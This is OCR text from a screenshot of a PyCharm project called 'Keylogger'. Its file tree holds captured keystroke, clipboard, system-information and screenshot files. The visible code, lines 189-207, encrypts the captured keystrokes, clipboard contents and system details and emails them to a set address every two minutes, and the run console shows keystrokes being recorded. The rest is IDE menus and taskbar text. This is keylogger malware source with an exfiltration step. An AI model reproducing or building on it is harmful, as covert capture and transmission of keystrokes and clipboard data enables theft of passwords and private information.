 File Edit View Navigate Code Refactor Run Tools Git Window Help Keylogger - Keylogger.py
Keylogger Project Keylogger.py Keylogger Git:
Project Keylogger.py DecryptFile.py GenerateKey.py encryption_key.txt clipboard.txt systeminfo.txt key_log.txt
Project
Commit
Pull Requests
Structure
Favorites
Keylogger C:\Users\ACER\PycharmProjects\
Cryptography
__init__.py
DecryptFile.py
encryption_key.txt
GenerateKey.py
Project
clipboard.txt
key_log.txt
Keylogger.py
screenshot.png
systeminfo.txt
venv library root
main.py
External Libraries
Scratches and Consoles
3 27 4
189 files_to_encrypt = [file_merge + system_information,file_merge + clipboard_information, file_merge + keys_information]
190 encrypted_file_names = [file_merge + system_information_e, file_merge + clipboard_information_e, file_merge + keys_information_e]
191
192 count = 0
193
194 for encrypting_file in files_to_encrypt:
195 with open(files_to_encrypt[count], 'rb') as f:
196 data = f.read()
197 fernet = Fernet(key)
198 encrypted = fernet.encrypt(data)
199
200 with open(encrypted_file_names[count] , 'wb') as f:
201 f.write(encrypted)
202
203 send_email(encrypted_file_names[count], encrypted_file_names[count], to_address)
204 count += 1
205
206 time.sleep(120)
207
Run: Keylogger
s's'
a'a'
Key.space
'k'
ka'a'
i'i'
s's'
e'e'
b'b'
'v'
v
Git Run TODO Problems Terminal Python Packages Python Console Event Log
52:2 Python 3.9 (Keylogger) main
Type here to search 22°C 12:14
29-11-21